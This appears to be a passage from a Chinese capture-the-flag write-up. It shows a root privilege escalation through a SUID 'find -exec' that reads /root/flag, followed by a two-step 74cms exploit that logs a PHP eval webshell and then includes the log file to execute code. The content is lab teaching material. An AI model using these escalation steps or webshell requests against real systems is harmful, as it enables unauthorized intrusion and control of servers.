 /usr/sbin/unix_chkpwd
/usr/sbin/usernetctl
/usr/lib/polkit-1/polkit-agent-helper-1
/usr/libexec/dbus-1/dbus-daemon-launch-helper
/opt/lampp/bin/suexec
bash-4.2$ find . -type f -exec whoami \;
root
root
root
bash-4.2$ find . -type f -exec cat /root/flag \;
find . -type f -exec cat /root/flag \;
flag{2CDF8BABC5C6224274A0AEDB5F23AA7B}flag{2CDF8BABC5C6224274A0AEDB5F23AA7B}flag{2CDF8
AA7B}bash-4.2$
bash-4.2$
三、漏洞利用getshell
flag{592A1DEF91A9FDA7CACD53C4955079BC}
通过ftp的74cms利用文档进行写马操作
第一步发送日志：
POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1
variable=1&tpl=<?php eval($_POST[123]);die();?>
第二步包含日志：
POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1
variable=1&tpl=./data/Runtime/Logs/Home/24_08_29.log&123=phpinfo();
四、数据库flag(环境中当前不存在flag)